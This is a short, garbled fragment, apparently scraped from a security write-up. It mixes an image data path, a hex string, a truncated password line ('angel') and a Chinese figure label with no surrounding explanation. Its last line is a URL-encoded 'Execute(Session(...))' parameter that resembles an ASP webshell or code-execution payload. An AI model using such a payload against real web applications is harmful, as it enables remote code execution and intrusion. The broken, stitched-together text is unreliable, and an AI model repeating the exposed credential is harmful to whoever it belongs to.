 d HEX String: 8c 55 ca 31 92 ed 99 84
ssword: angel
图22
Execute(Session(%22%23%22))&pageName=OtherTools